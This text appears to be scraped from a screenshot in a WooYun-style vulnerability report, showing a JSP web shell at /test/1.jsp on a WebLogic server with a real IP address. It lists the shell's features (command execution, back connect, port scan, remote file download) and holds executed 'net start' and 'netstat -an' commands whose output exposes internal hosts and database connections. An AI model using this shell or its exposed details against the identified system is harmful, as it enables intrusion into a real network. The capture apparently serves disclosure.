 220.194.206.45:7001/test/1.jsp
搜索
220.194.206.45:7001 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /app/wlg/Oracle/Middleware/user_projects/domains/qunar_domain/server Execute
Execute Shell »
Parameter
netstat -an Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:46775 0.0.0.0:* LISTEN
tcp 0 0 10.1.24.18:7001 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 1 0 10.1.24.18:33736 10.1.21.78:8019 CLOSE_WAIT
tcp 0 0 10.1.24.18:7001 124.207.115.120:22252 ESTABLISHED
tcp 0 0 10.1.24.18:7001 124.207.115.120:22090 FIN_WAIT2
tcp 1 0 10.1.24.18:47547 10.1.21.78:8019 CLOSE_WAIT
tcp 0 0 10.1.24.18:47549 45.62.103.177:1111 ESTABLISHED
tcp 1 0 10.1.24.18:46145 10.1.21.78:8019 CLOSE_WAIT
tcp 1 0 10.1.24.18:50015 10.1.21.78:8019 CLOSE_WAIT
tcp 0 0 10.1.24.18:35238 10.1.21.51:1521 ESTABLISHED
tcp 0 0 10.1.24.18:35783 10.1.21.51:1521 ESTABLISHED
tcp 1 0 10.1.24.18:50719 10.1.24.18:7001 CLOSE_WAIT
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 :::51356 :::* LISTEN
udp 0 0 0.0.0.0:50387 0.0.0.0:*
udp 0 0 0.0.0.0:988 0.0.0.0:*
udp 0 0 0.0.0.0:5353 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:631 0.0.0.0:*
udp 0 0 0.0.0.0:694 0.0.0.0:*
www.wooyun.org